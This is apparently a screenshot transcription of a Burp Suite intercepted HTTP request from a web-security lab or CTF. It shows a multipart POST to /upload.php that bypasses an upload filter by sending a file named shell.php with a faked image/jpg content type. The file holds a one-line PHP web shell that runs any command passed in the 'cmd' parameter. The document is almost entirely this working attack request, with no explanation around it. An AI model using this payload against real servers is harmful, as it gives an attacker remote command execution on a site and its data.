 Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: 167.71.131.167:32653
3 Content-Length: 222
4 Accept: */*
5 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryBdnpKE3Dg0VfGK
6 X-Requested-With: XMLHttpRequest
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
8 Accept-Encoding: gzip, deflate
9 Accept-Language: en-US,en;q=0.9
10 Connection: close
11
12 ------WebKitFormBoundaryBdnpKE3Dg0VfGK9W
13 Content-Disposition: form-data; name="uploadFile"; filename="shell.php"
14 Content-Type: image/jpg
15
16 <?php system($_REQUEST['cmd']); ?>
17
18 ------WebKitFormBoundaryBdnpKE3Dg0VfGK9W--